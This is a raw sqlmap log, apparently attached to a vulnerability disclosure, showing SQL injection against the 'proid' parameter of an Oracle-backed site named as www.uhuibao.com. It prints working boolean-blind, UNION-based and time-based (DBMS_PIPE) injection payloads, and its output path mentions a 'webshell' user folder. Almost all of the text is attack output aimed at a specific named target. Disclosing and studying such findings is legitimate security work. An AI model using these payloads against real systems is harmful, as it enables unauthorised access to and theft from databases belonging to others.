 [*] starting at 19:41:13
[19:41:14] [INFO] resuming back-end DBMS 'oracle'
[19:41:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: proid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: proid=79 AND 4828=4828
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: proid=-5905 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(118)||CHR(98)||CHR(122)||CHR(113)||CHR(109)||CHR(70)||CHR(82)||CHR(66)||CHR(121)||CHR(80)||CHR(110)||C
HR(117)||CHR(101)||CHR(101)||CHR(113)||CHR(98)||CHR(118)||CHR(106)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: proid=79 AND 1488=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(74)||CHR(108)||CHR(122),5)
---
[19:41:15] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[19:41:15] [INFO] fetched data logged to text files under 'C:\Users\webshell\.sqlmap\output\www.uhuibao.com'
[*] shutting down at 19:41:15
www.wooyun.org